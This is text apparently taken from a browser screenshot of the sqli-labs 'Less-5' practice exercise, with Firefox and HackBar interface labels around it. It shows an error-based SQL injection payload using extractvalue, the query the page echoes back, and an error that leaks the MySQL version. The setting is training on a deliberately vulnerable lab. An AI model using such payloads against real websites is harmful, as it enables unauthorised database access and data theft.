 192.168.2.110/sqli/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))-- #
3
火狐官方站点 新手上路 常用网址 京东商城 lcamry - 博客园 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))-- ' LIMIT 0,1
XPATH syntax error: '~5.7.26~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.110/sqli/Less-5/?id=1' and extractvalue(1,concat(0x7e,(select @@version),0x7e))-- #
Split URL
Execute
Post data Referer User Agent Cookies Clear All